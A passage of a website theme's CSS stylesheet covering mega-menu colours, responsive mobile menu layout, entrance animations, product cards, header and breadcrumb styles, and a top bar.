  color: #967ADC; }

/* pink */
.primary-menu.pink .primary-menu-menu > li.active > a,
.primary-menu.pink .primary-menu-menu > li:hover > a,
.primary-menu.pink .primary-menu-menu ul.sub-menu li:hover > a {
  color: #D770AD; }

/* 14 - MOBILE MODE (RESPONSIVE MODE)
======================================*/
@media (max-width: 768px) {
  /* Responsive menu container */
  .primary-menu-responsive.primary-menu {
    overflow: visible;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .primary-menu .primary-menu-menu {
    display: none; }
  .primary-menu-responsive.primary-menu .showhide {
    height: 34px;
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
    padding-left: 10px; }
  .primary-menu-responsive.primary-menu .google-text {
    margin-bottom: 120px; }
  /* Brand */
  .primary-menu-responsive .primary-menu-brand {
    margin: 8px 30px 10px 20px;
    font-size: 20px;
    line-height: 1.55; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col1,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col2,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col3,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col4,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col5,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col6,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col7,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col8,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col9,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col10,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col11,
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row .col12 {
    padding: 5px 20px;
    margin-top: 0; }
  /* Show/hide button */
  /* Menu */
  .primary-menu-responsive .primary-menu-menu {
    width: 100%;
    padding: 0;
    border-radius: 0 0 10px 10px;
    background-color: inherit;
    -webkit-box-shadow: 15px 0 25px 0 rgba(0, 0, 0, 0.3);
    box-shadow: 15px 0 25px 0 rgba(0, 0, 0, 0.3); }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu {
    top: 0; }
  /* scrollable menu*/
  .primary-menu-responsive .primary-menu-menu {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    position: absolute;
    top: calc(100% + 30px);
    left: 0;
    max-height: 50vh !important; }
  .header.header-has-topbar .primary-menu-responsive .primary-menu-menu {
    top: 100%; }
  .primary-menu-responsive .primary-menu-menu > .scrollable-fix {
    display: block; }
  /* Menu items */
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn {
    padding: 15px 20px 0 !important;
    background-color: transparent;
    border-radius: 0;
    width: 100%;
    margin: 0;
    min-height: 55px; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn > a {
    color: #6a85a6;
    position: unset;
    text-align: left; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-children.btn > a .indicator {
    color: #839dbc; }
  .primary-menu-responsive .primary-menu-menu > li {
    width: 100%;
    display: block;
    position: relative;
    clear: both; }
  .primary-menu-responsive .primary-menu-menu > li.btn {
    padding: 10px 20px !important;
    -webkit-transform: translate(0);
    transform: translate(0);
    display: inline-block;
    width: auto;
    margin: 10px 0 10px 20px; }
  .primary-menu-responsive .primary-menu-menu > li.btn > a {
    border-bottom: none;
    padding: 0; }
  .primary-menu-responsive .primary-menu-menu > li > a {
    width: 100%;
    padding: 18px 20px;
    display: block;
    border-bottom: solid 1px rgba(0, 131, 255, 0.3);
    font-weight: 900; }
  .primary-menu-responsive .primary-menu-menu > li::before {
    display: none; }
  .primary-menu-responsive .primary-menu-menu > li:first-child > a {
    border-top: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu > li:nth-last-child(2) > a {
    border-bottom: none; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li::before,
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li::before {
    display: none; }
  /* Dropdown */
  .primary-menu-responsive .primary-menu-menu ul.sub-menu,
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li ul.sub-menu {
    width: 100%;
    left: 0;
    position: static;
    border: none;
    background: inherit;
    border-radius: 0; }
  .primary-menu-responsive .primary-menu-menu li.btn ul.sub-menu {
    background: transparent;
    width: calc(100% + 40px);
    margin: 15px 0 0 -20px;
    border-top: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu {
    position: relative; }
  .primary-menu-responsive .primary-menu-menu > li {
    padding: 0; }
  /* Dropdown items */
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li {
    position: relative; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li a {
    padding: 10px 30px;
    font-size: 14px;
    border-bottom: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu li.btn ul.sub-menu li a {
    font-weight: 400;
    text-transform: none; }
  .primary-menu-responsive .primary-menu-menu.primary-menu-indented > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li > a {
    padding-left: 80px !important; }
  .primary-menu-responsive .primary-menu-menu.primary-menu-indented > li > ul.sub-menu > li > ul.sub-menu > li > ul.sub-menu > li:hover > a {
    padding-left: 90px !important; }
  .primary-menu-responsive .primary-menu-menu ul.sub-menu li.menu-item-has-children .sub-menu a {
    padding-left: 40px; }
  .primary-menu-responsive .product-item-content .title {
    display: none; }
  /* Dropdown/megamenu indicators */
  .primary-menu-responsive .primary-menu-menu li .indicator {
    width: 60px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    font-size: 14px;
    text-align: center;
    line-height: 53px;
    border-left: solid 1px rgba(0, 131, 255, 0.3); }
  .primary-menu-responsive .primary-menu-menu li ul.sub-menu li .indicator {
    height: 100%;
    right: -5px;
    top: 0;
    font-size: 14px;
    line-height: 36px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    border-left: none; }
  /* Megamenu */
  .primary-menu-responsive .primary-menu-menu > li > .megamenu {
    width: 100% !important;
    left: 0 !important;
    position: static;
    border-top: none;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row [class*="col"],
  nav.primary-menu-responsive li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
    float: none;
    display: block;
    width: 100% !important;
    margin-left: 0;
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row:first-child [class*="col"]:first-child,
  nav.primary-menu-responsive li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col:first-child {
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li > .megamenu .megamenu-row {
    margin-top: 0; }
  .primary-menu-responsive .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a {
    font-size: 14px; }
  /* Search field */
  .primary-menu-responsive .primary-menu-menu > li.search form {
    width: 100%;
    margin: 4px 0;
    padding: 10px 16px !important; }
  .primary-menu-responsive .primary-menu-menu > li.search form input[type="text"] {
    width: 100%; }
  /* Tabs */
  .primary-menu-responsive .primary-menu-tabs-nav {
    width: 100%; }
  .primary-menu-responsive .primary-menu-tabs-content {
    width: 100%; } }

/* CSS3 ANIMATIONS */
.zoom-in {
  -webkit-animation: zoomIn 400ms ease both;
  animation: zoomIn 400ms ease both; }

@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes zoomIn {
  0% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.zoom-out {
  -webkit-animation: zoomOut 400ms ease both;
  animation: zoomOut 400ms ease both; }

@-webkit-keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes zoomOut {
  0% {
    -webkit-transform: scale(0.6);
    transform: scale(0.6); }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

.drop-up {
  -webkit-animation: drop-up 400ms ease both;
  animation: drop-up 400ms ease both; }

@-webkit-keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes drop-up {
  0% {
    -webkit-transform: translateY(100px);
    transform: translateY(100px); }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0); } }

.drop-left {
  -webkit-animation: drop-left 400ms ease both;
  animation: drop-left 400ms ease both; }

@-webkit-keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes drop-left {
  0% {
    -webkit-transform: translateX(-100px);
    transform: translateX(-100px); }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0); } }

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation: swing 400ms ease-out both;
  animation: swing 400ms ease-out both; }

@-webkit-keyframes swing {
  20%, 40%, 60%, 80%, 100% {
    -webkit-transform-origin: top center; }
  20% {
    -webkit-transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg); } }

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg); }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg); }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg); }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg); }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); } }

.flip {
  -webkit-animation: flip 700ms ease both;
  animation: flip 700ms ease both; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg); }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg); }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1; } }

.roll-in {
  -webkit-animation: roll-in 400ms ease both;
  animation: roll-in 400ms ease both; }

@-webkit-keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

@keyframes roll-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-15deg);
    transform: translateX(-100%) rotate(-15deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); } }

.stretch {
  -webkit-animation: stretch 500ms ease both;
  animation: stretch 500ms ease both;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%; }

@keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3);
    transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02);
    transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98);
    transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01);
    transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98);
    transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01);
    transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1); } }

@-webkit-keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1); } }

nav li.menu-item-has-mega-menu:hover {
  position: static; }

nav li.menu-item-has-mega-menu ul.mega-menu-row,
nav li.menu-item-has-mega-menu ul.mega-menu-row ul {
  position: static !important;
  margin: 0 !important;
  width: 100%;
  display: table !important;
  table-layout: fixed;
  padding: 0 20px;
  float: none;
  left: 0 !important;
  opacity: 1 !important;
  visibility: visible !important;
  transform: none !important;
  -webkit-transform: none !important; }

nav li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
  display: table-cell;
  width: 1px;
  padding: 35px 20px 50px !important; }

nav li.menu-item-has-mega-menu ul.mega-menu-row .mega-menu-col ul {
  display: block !important;
  width: 100%; }

nav li.menu-item-has-mega-menu ul.mega-menu-row li {
  padding: 0 !important; }

.product-item {
  padding: 35px 20px;
  min-height: 100%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
.product-item .more-arrow {
  margin-top: auto; }
.product-item:hover {
  background-color: #ecf4fc; }
.product-item:hover .square-colored:before {
  opacity: 1; }

.product-item-thumb {
  position: relative;
  text-align: center;
  margin-bottom: 20px; }
.product-item-thumb img {
  position: relative;
  z-index: 2;
  -webkit-box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  box-shadow: 30px 0 100px rgba(0, 0, 0, 0.2);
  display: block;
  margin: 0 auto; }
.product-item-thumb .square-colored {
  position: absolute;
  left: 0;
  bottom: 0; }

.square-colored {
  width: 100%;
  border-radius: 10px;
  height: 75%; }
.square-colored:before {
  display: block;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  border-radius: 10px; }

.product-item-content {
  text-align: center; }
.product-item-content .title {
  margin-bottom: 30px; }

.more-arrow {
  font-size: 14px;
  font-weight: 700;
  color: #6987ab;
  text-transform: uppercase; }
.more-arrow > * {
  display: inline-block;
  vertical-align: middle; }
.more-arrow:hover .btn-next {
  margin-left: 5px;
  margin-right: -5px; }
.more-arrow:hover .btn-next .icon-hover {
  opacity: 1; }
.more-arrow .btn-next {
  opacity: 1;
  top: 3px; }
.more-arrow .btn-next .utouch-icon {
  fill: #6987ab;
  width: 26px;
  height: 26px; }
.more-arrow.white {
  color: #fff;
  fill: #fff; }
.more-arrow.white .btn-next .utouch-icon {
  fill: #fff; }
.more-arrow.white:hover {
  color: #fff; }
.more-arrow.white:hover .btn-next .utouch-icon {
  fill: #fff; }

.bg-product-blue {
  background-color: #007bef; }
.bg-product-blue:before {
  -webkit-box-shadow: 10px 0 25px rgba(0, 131, 255, 0.6);
  box-shadow: 10px 0 25px rgba(0, 131, 255, 0.6); }

.bg-product-brown {
  background-color: #5a3f5b; }
.bg-product-brown:before {
  -webkit-box-shadow: 10px 0 25px rgba(90, 63, 91, 0.6);
  box-shadow: 10px 0 25px rgba(90, 63, 91, 0.6); }

.bg-product-green {
  background-color: #3fbc85; }
.bg-product-green:before {
  -webkit-box-shadow: 10px 0 25px rgba(63, 188, 133, 0.6);
  box-shadow: 10px 0 25px rgba(63, 188, 133, 0.6); }

.bg-product-violet {
  background-color: #af23e0; }
.bg-product-violet:before {
  -webkit-box-shadow: 10px 0 25px rgba(187, 38, 240, 0.6);
  box-shadow: 10px 0 25px rgba(187, 38, 240, 0.6); }

.bg-product-red {
  background-color: #d80873; }
.bg-product-red:before {
  -webkit-box-shadow: 10px 0 25px rgba(231, 9, 123, 0.6);
  box-shadow: 10px 0 25px rgba(231, 9, 123, 0.6); }

.bg-product-grey {
  background-color: #ecf5fe; }
.bg-product-grey:before {
  -webkit-box-shadow: 10px 0 25px rgba(236, 245, 254, 0.6);
  box-shadow: 10px 0 25px rgba(236, 245, 254, 0.6); }

.bg-product-blue-dark {
  background-color: #344399; }
.bg-product-blue-dark:before {
  -webkit-box-shadow: 10px 0 25px rgba(56, 72, 163, 0.6);
  box-shadow: 10px 0 25px rgba(56, 72, 163, 0.6); }

.bg-product-marrow {
  background-color: #373b5d; }
.bg-product-marrow:before {
  -webkit-box-shadow: 10px 0 25px rgba(55, 59, 93, 0.6);
  box-shadow: 10px 0 25px rgba(55, 59, 93, 0.6); }

.primary-menu--dark .primary-menu-menu ul.sub-menu,
.primary-menu--dark .primary-menu-menu ul.sub-menu li ul.sub-menu,
.primary-menu--dark .primary-menu-menu > li > .megamenu {
  background-color: #121921; }

.primary-menu--dark .primary-menu-menu ul.sub-menu li:before,
.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li:before {
  background-color: #212c38; }

.primary-menu--dark .product-item:hover {
  background-color: #0f141a; }

.primary-menu--dark .primary-menu-menu > li > .megamenu .megamenu-item-info .megamenu-item-info-title,
.primary-menu--dark .primary-menu-menu > li > .sub-menu .megamenu-item-info .megamenu-item-info-title {
  color: #fff; }

.primary-menu--dark .primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a,
.primary-menu--dark .primary-menu-menu ul.sub-menu li a {
  color: #839dbc; }

.primary-menu--dark .megamenu-item-info-text {
  color: #4b5d73; }

.primary-menu--dark.primary-menu-responsive .primary-menu-menu {
  background-color: #121921; }

.primary-menu--dark .product-item-content .title {
  color: #fff; }

@media (max-width: 1024px) {
  .primary-menu-menu > li {
    padding: 55px 5px; } }

@media (max-width: 940px) {
  .primary-menu-menu > li {
    padding: 40px 5px; } }

@media (max-width: 768px) {
  .more-arrow .btn-next {
    margin-left: 5px;
    margin-right: -5px; }
  .more-arrow .btn-next .icon-hover {
    opacity: 1; }
  .megamenu-item-info {
    padding-left: 10px;
    margin-bottom: 1em; }
  nav li.menu-item-has-mega-menu ul.mega-menu-row, nav li.menu-item-has-mega-menu ul.mega-menu-row ul {
    padding: 0; }
  .header.headroom--not-top.header--menu-rounded .primary-menu-menu > li {
    padding: 0; }
  nav li.menu-item-has-mega-menu ul.mega-menu-row li.mega-menu-col {
    padding: 15px 10px !important; }
  .primary-menu-menu > li {
    padding: 30px 5px; } }

@media (max-width: 400px) {
  .showhide .mob-menu--title {
    display: none; } }

/*------------- #STUNNING-HEADER --------------*/
.crumina-stunning-header {
  position: relative;
  background-size: cover; }

.stunning-header-title {
  display: inline-block;
  margin: 0;
  line-height: 1.3; }

.category-link {
  text-transform: uppercase;
  font-size: 14px;
  margin-top: 0; }

.stunning-header-content {
  position: relative;
  z-index: 15;
  padding: 55px 0;
  float: left;
  width: 100%; }
.stunning-header-content > * + * {
  margin-top: 40px; }
.stunning-header-content > * + *:last-child:not(.breadcrumbs-wrap) {
  margin-bottom: 40px; }

.breadcrumbs {
  padding: 0; }

.breadcrumbs--rounded .breadcrumbs-item {
  fill: #d1e8f6; }

.stunning-header-content.margin-b-60 > * + *:last-child:not(.breadcrumbs-wrap) {
  margin-bottom: 60px; }

#breadcrumbs-section .breadcrumbs-wrap.with-border {
  margin-bottom: 0; }

.breadcrumbs-wrap > * + .breadcrumbs {
  margin-left: 10px; }

.breadcrumbs-item {
  display: inline-block;
  margin-bottom: 0; }
.breadcrumbs-item a {
  margin-right: 6px; }
.breadcrumbs-item.active span {
  font-weight: 700; }
.breadcrumbs-item .utouch-icon {
  margin-right: 6px;
  fill: #d1e8f6;
  height: 6px;
  width: 6px; }
.breadcrumbs-item:last-child .utouch-icon {
  display: none; }

.breadcrumbs--rounded {
  overflow: hidden;
  padding: 10px 30px;
  background-color: #fff;
  border-radius: 30px;
  -webkit-box-shadow: 0 0 50px 0 rgba(137, 168, 199, 0.25);
  box-shadow: 0 0 50px 0 rgba(137, 168, 199, 0.25);
  display: inline-block; }

.breadcrumbs--bordered {
  border: solid 2px rgba(255, 255, 255, 0.1);
  border-radius: 30px;
  padding: 6px 30px; }
.breadcrumbs--bordered .breadcrumbs-item.active span {
  color: #fff; }

.breadcrumbs--semitransparent .breadcrumbs-item a, .breadcrumbs--semitransparent .utouch-icon {
  font-size: 14px;
  opacity: .7;
  color: #fff;
  width: 14px;
  height: 14px; }

.breadcrumbs--semitransparent .breadcrumbs-item a:hover {
  opacity: 1; }

.breadcrumbs--semitransparent .breadcrumbs-item.active span {
  color: #fff; }

.breadcrumbs-wrap {
  z-index: 19; }
.breadcrumbs-wrap.with-border {
  padding: 10px 0;
  border-bottom: 1px solid #dbe3ec;
  margin-bottom: 60px; }
.breadcrumbs-wrap + .crumina-heading {
  margin-top: 20px; }

.stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
  position: absolute;
  left: 0;
  bottom: -25px; }

.stunning-header--breadcrumbs-bottom-center .breadcrumbs-wrap {
  margin-bottom: 60px;
  margin-top: auto; }

.stunning-header--breadcrumbs-bottom-center > .container {
  margin: auto; }

.crumina-stunning-header--small .stunning-header-content {
  padding: 30px 0; }

.stunning-header--breadcrumbs-top .stunning-header-content {
  padding: 0; }

.stunning-header--breadcrumbs-top .breadcrumbs-item a {
  font-size: 14px; }

.stunning-header--content-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.stunning-header--content-left-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end; }
.stunning-header--content-left-bottom .stunning-header-content {
  padding-bottom: 80px;
  max-width: 700px; }

.stunning-header--content-padding100 .stunning-header-content {
  padding: 100px 0; }

.stunning-header--min560 {
  min-height: 560px; }

.stunning-header--min620 {
  min-height: 620px; }

.stunning-header--min640 {
  min-height: 640px; }

.icon-text-item .text {
  font-weight: 700; }

.icon-text-item .utouch-icon {
  margin-right: 20px;
  font-size: 26px;
  height: 26px;
  width: 26px; }

#breadcrumbs-section + #primary, #stunning-section + #primary {
  margin-top: 70px;
  margin-bottom: 70px; }

#primary {
  margin-top: 70px;
  margin-bottom: 70px; }

#primary.page-builder-wrap {
  margin-top: 0;
  margin-bottom: 0; }

/*------------- #Any colors background --------------*/
.overlay--dark {
  background-color: rgba(18, 25, 33, 0.8); }

.overlay--yellow {
  background-color: rgba(248, 145, 1, 0.5); }

.overlay--red {
  background-color: rgba(255, 49, 51, 0.5); }

.overlay--blue {
  background-color: rgba(0, 130, 215, 0.5); }

.overlay--blue-dark {
  background-color: rgba(0, 131, 255, 0.8); }

.overlay--green {
  background-color: rgba(1, 162, 160, 0.5); }

.custom-color *:not(.btn):not(.breadcrumbs-item):not(.category-link):not(.breadcrumbs-custom):not(a) {
  color: inherit !important;
  fill: inherit !important; }

.author-avatar {
  width: 60px;
  height: 60px;
  border-radius: 100%;
  overflow: hidden;
  margin-right: 15px; }

.author-prof {
  font-weight: 700; }

.author-name {
  margin: 0;
  line-height: 1; }

.author-info {
  text-align: left; }

.crumina-stunning-header.style-0 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center; }

.custom-color .author-info .author-name {
  color: inherit; }

/*================= Responsive Mode ============*/
@media (max-width: 1024px) {
  .stunning-header-content .inline-items > .inline-items + .inline-items {
    margin-left: 20px; }
  .stunning-header--content-inline .stunning-header-title {
    width: 50%; } }

@media (max-width: 800px) {
  .stunning-header-content .inline-items .btn.f-right {
    float: none;
    margin-left: 0; }
  .stunning-header--content-inline .stunning-header-title {
    width: auto; }
  .stunning-header-content .inline-items > .inline-items {
    display: block;
    margin-bottom: 20px; }
  .stunning-header-content .inline-items > .inline-items + .inline-items {
    margin-left: 0; }
  .stunning-header-content {
    padding: 30px 0; }
  .stunning-header-title {
    display: block; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
    position: relative;
    left: auto;
    bottom: auto;
    -webkit-transform: none;
    transform: none; }
  .breadcrumbs-wrap, .author-block, .icon-text-item {
    position: relative; }
  .breadcrumbs-wrap.inline-items > *, .author-block.inline-items > *, .icon-text-item.inline-items > * {
    display: inline-block; }
  .breadcrumbs-wrap.inline-items > * + *, .author-block.inline-items > * + *, .icon-text-item.inline-items > * + * {
    margin-top: auto; }
  .inline-items > * {
    display: block; }
  .inline-items > * + * {
    margin-top: 20px; }
  .stunning-header--content-padding100 .stunning-header-content {
    padding: 50px 0; } }

@media (max-width: 640px) {
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap {
    position: relative;
    left: auto;
    bottom: auto;
    margin-top: 20px;
    -webkit-transform: none;
    transform: none; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap > * {
    display: block;
    margin: 0 auto; }
  .stunning-header--breadcrumbs-bottom-left .breadcrumbs-wrap > * + * {
    margin-top: 20px; }
  .stunning-header--content-center .breadcrumbs-wrap {
    margin-top: 20px; }
  .stunning-header--content-center .breadcrumbs-wrap > * {
    display: block;
    margin: 0 auto; }
  .stunning-header--content-center .breadcrumbs-wrap > * + * {
    margin-top: 20px; } }

@media (max-width: 460px) {
  .crumina-stunning-header .icon-text-item .utouch-icon {
    display: block;
    margin: 0 auto 15px; } }

/*------------- #TOP-BAR --------------*/
.top-bar {
  background-color: #fff;
  padding: 13px 0;
  font-size: 13px;
  color: #516e90;
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
  position: relative;
  z-index: 30;
  -webkit-transition: all .3s ease;
  transition: all .3s ease; }
.top-bar.open {
  -webkit-transform: translate(-50%, -3%);
  transform: translate(-50%, -3%);
  z-index: 9999; }
.top-bar .top-bar-contact {
  float: left; }
.top-bar .world {
  width: 30px; }
.top-bar .nice-select {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px 0 0;
  background-color: transparent;
  font-size: 13px;
  margin-bottom: 0;
  width: auto;
  min-width: 110px;
  -webkit-box-shadow: none;
  box-shadow: none;
  position: unset; }
.top-bar .nice-select .option {
  padding-left: 0;
  padding-right: 0;
  font-size: 12px; }
.top-bar .nice-select:after {
  height: 6px;
  width: 6px;
  margin-top: -4px; }
.top-bar .nice-select:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent; }
.top-bar .contact-item {
  padding: 0 30px;
  position: relative;
  margin-bottom: 0;
  display: inline-block;
  vertical-align: bottom; }
.top-bar .contact-item .utouch-icon {
  height: 15px;
  width: 15px;
  fill: #6987ab;
  margin-right: 15px;
  position: relative;
  top: 2px; }
.top-bar .contact-item .world {
  display: inline-block;
  vertical-align: middle;
  width: 30px;
  height: 25px;
  top: auto; }
.top-bar .contact-item.language-switcher {
  padding-left: 0;
  padding-right: 10px;
  margin-right: 50px; }
.top-bar .contact-item.language-switcher:after {
  display: none; }
.top-bar .contact-item:last-child {
  padding-right: 0; }
.top-bar .contact-item:last-child:after {
  display: none; }
.top-bar .contact-item:after {
  content: '.';
  display: block;
  position: absolute;
  right: 0;
  bottom: 0;
  font-size: 50px;
  line-height: 1;
  color: #4b5d73; }
.top-bar span {
  color: #6987ab; }
.top-bar .follow_us {
  float: right;
  top: 4px;
  position: relative; }
.top-bar .socials {
  display: inline-block;
  margin: 0 0 0 10px; }
.top-bar .socials img {
  width: 16px;
  height: auto; }
.top-bar .socials a {
  border: none; }
.top-bar .socials .social__item {
  margin-left: 10px; }
.top-bar .login-block {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-left: 70px;
  float: right; }
@media (max-width: 1024px) {
  .top-bar .login-block {
    float: none;
    margin-left: 0;
    margin-bottom: 15px; } }
.top-bar .login-block img {
  width: 28px;
  height: 28px;
  margin-right: 20px; }

.top-bar .contact-item:first-of-type {
  padding-left: 0; }

.top-bar-close {
  position: absolute;
  right: 10px;
  top: 15px;
  display: none;
  border: none; }
.top-bar-close .utouch-icon {
  fill: #6987ab;
  width: 15px;
  height: 15px; }

.top-bar-dark {
  background-color: #151414;
  color: #5f7288; }
.top-bar-dark a {
  color: #5f7288; }
.top-bar-dark .contact-item .utouch-icon {
  fill: #5f7288; }
.top-bar-dark .nice-select .list {
  background-color: #151414;
  border: none;
  -webkit-box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3);
  box-shadow: 0 5px 40px rgba(255, 255, 255, 0.3);
  color: #5f7288; }
.top-bar-dark .nice-select .option.selected.focus {
  background-color: transparent; }
.top-bar-dark .nice-select .option.selected.focus:hover {
  background-color: #424444; }
